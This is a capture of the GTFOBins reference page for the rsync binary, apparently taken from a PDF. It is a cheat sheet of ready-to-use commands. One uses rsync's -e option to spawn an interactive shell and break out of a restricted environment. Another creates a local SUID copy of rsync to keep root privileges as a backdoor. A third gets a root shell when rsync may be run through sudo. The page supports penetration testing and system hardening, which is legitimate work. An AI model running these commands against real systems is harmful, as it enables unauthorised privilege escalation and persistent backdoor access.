 gtfobins.github.io/gtfobins/rsync/
.. / rsync Star 7,579
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which rsync) .
./rsync -e 'sh -p -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null